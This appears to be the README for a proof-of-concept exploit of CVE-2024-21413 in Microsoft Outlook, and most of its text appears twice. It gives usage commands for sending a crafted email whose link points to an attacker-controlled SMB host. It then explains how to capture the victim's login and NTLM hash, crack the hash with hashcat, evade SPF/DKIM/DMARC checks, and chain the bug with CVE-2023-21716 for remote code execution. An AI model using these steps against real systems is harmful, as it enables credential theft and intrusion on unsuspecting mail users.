Microsoft Outlook Leak credentials & Remote Code Execution Vulnerability when chained with CVE-2023-21716 (through the preview panel)CVSS:3.1 9.8 / 8.5

Outlook should warm you about the risk on opening an external link => but this is not the case!
usage: ./cve-2024-21413.sh mx.fqdn port sender recipient url
./cve-2024-21413.sh mail.mydomain.com 25 [email protected] [email protected] "\\xx.xx.xx.xx\test\duy31.txt"
notes: chmod +x cve-2024-21413.sh
require app expect & require legitimate ip sender and email sender (to pass SPF, DKIM, DMARC)
First run a smb listener like that

run the poc


and wait for the email & in the preview windows click on the link

then you should retrieve the login & hash of the person that clicked on the link (without the warning prompt on affected outlook version)
Outlook should warm you about the risk on opening an external link => but this is not the case!

usage: ./cve-2024-21413.sh mx.fqdn port sender recipient url
./cve-2024-21413.sh mail.mydomain.com 25 [email protected] [email protected] "\\xx.xx.xx.xx\test\duy31.txt"
notes: chmod +x cve-2024-21413.sh
require app expect & require legitimate ip sender and email sender (to pass SPF, DKIM, DMARC)
First run a smb listener like that

run the poc
and wait for the email & in the preview windows click on the link

then you should retrieve the login & hash of the person that clicked on the link (without the warning prompt on affected outlook version)

- You can then try to crack the password with hashcat. Just copy all the line with the login name to a file and run hashcat with module 5600
- You can chain this CVE with CVE-2023-21716 to obtain RCE !!!


